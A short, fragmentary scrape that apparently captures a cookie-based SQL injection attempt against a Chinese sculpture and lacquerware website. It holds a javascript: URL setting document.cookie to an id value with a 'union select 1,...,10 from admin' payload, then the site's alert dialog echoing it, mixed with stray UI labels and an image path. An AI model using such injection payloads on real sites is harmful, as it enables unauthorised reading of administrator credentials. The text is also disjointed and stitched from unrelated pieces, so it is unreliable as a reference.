 javascript:alert(document.cookie="id="+escape("169+union+se
搜索...
福建雕塑，脱胎漆器,雕塑家 ...
来自网页的消息
id=169+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%
2C9%2C10+from+admin
新闻中心
确定